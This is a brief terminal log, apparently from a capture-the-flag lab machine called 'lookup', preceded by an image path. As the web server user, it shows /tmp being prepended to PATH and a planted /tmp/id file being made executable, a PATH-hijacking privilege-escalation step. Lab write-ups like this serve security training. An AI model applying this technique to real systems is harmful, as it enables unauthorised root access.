 www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ export PATH=/tmp:$PATH
<hm/public_html/elFinder/php$ export PATH=/tmp:$PATH
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ echo $PATH
<les.lookup.thm/public_html/elFinder/php$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ chmod +x /tmp/id
<okup.thm/public_html/elFinder/php$ chmod +x /tmp/id
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$